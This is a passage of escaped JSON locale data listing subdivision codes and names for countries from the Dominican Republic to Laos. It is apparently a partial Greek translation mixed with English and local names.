Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"\\u039c\\u03c0\\u03af\\u03c3\\u03ba\\u03c1\\u03b1\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"\\u03a4\\u03b9\\u03c0\\u03ac\\u03c3\\u03b1\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"\\u039b\\u03cc\\u03c7\\u03b1\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"\\u039d\\u03ac\\u03c0\\u03bf\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"\\u03a3\\u03bf\\u03c5\\u03ad\\u03b6\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"\\u0391\\u03c3\\u03ac\\u03bd\\u03c4\\u03b9\",\"BA\":\"Brong-Ahafo\",\"BO\":\"\\u039c\\u03c0\\u03cc\\u03bd\\u03bf\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ac\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03b1\",\"OT\":\"Oti\",\"SV\":\"\\u03a3\\u03b1\\u03b2\\u03ac\\u03bd\\u03b1\",\"UE\":\"Upper East\",\"UW\":\"\\u0386\\u03bd\\u03c9 \\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae\",\"TV\":\"\\u0392\\u03cc\\u03bb\\u03c4\\u03b1\",\"WP\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae\",\"WN\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03b1\"},\"GP\":[],\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"\\u0393\\u03bf\\u03c5\\u03b1\\u03c4\\u03b5\\u03bc\\u03ac\\u03bb\\u03b1\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03b9 \\u0391\\u03bd\\u03c4\\u03b1\\u03bc\\u03ac\\u03bd \\u03ba\\u03b1\\u03b9 \\u039d\\u03b9\\u03ba\\u03bf\\u03bc\\u03c0\\u03ac\\u03c1\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"\\u039d\\u03c4\\u03ac\\u03bd\\u03c4\\u03c1\\u03b1 \\u03ba\\u03b1\\u03b9 \\u039d\\u03b1\\u03b3\\u03ba\\u03ac\\u03c1 \\u03a7\\u03b1\\u03b2\\u03ad\\u03bb\\u03b9\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"\\u039a\\u03af\\u03bd\\u03b3\\u03ba\\u03c3\\u03c4\\u03bf\\u03bd\",\"JM-02\":\"\\u0386\\u03b3\\u03b9\\u03bf\\u03c2 \\u0391\\u03bd\\u03b4\\u03c1\\u03ad\\u03b1\\u03c2\",\"JM-03\":\"\\u0386\\u03b3\\u03b9\\u03bf\\u03c2 \\u0398\\u03c9\\u03bc\\u03ac\\u03c2\",\"JM-04\":\"\\u03a0\\u03cc\\u03c1\\u03c4\\u03bb\\u03b1\\u03bd\\u03c4\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"\\u0391\\u03b3\\u03af\\u03b1 \\u0386\\u03bd\\u03bd\\u03b1\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"\\u0391\\u03bd\\u03cc\\u03b2\\u03b5\\u03c1\\u03bf\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"\\u039c\\u03ac\\u03bd\\u03c4\\u03c3\\u03b5\\u03c3\\u03c4\\u03b5\\u03c1\",\"JM-13\":\"Clarendon\",\"JM-14\":\"\\u0391\\u03b3\\u03b9\\u03b1 \\u0391\\u03b9\\u03ba\\u03b1\\u03c4\\u03b5\\u03c1\\u03af\\u03bd\\u03b7\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"\\u0391\\u03c4\\u03b1\\u03c0\\u03ad\\u03bf\\u03c5\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"\\u03a4\\u03c3\\u03b1\\u03bc\\u03c0\\u03b1\\u03b6\\u03ac\\u03ba\",\"HO\":\"\\u03a7\\u03bf\\u03c5\\u03b1\\u03c6\\u03ac\\u03bd\",\"KH\":\"\\u039a\\u03b1\\u03bc\\u03bf\\u03c5\\u03ac\\u03bd\",\"LM\":\"\\u039b\\u03bf\\u03c5\\u03ac\\u03bd\\u03b3\\u03ba \\u039d\\u03ac\\u03bc\\u03c4\\u03b1\",\"LP\":\"\\u039b\\u03bf\\u03c5\\u03ac\\u03bd\\u03b3\\u03ba 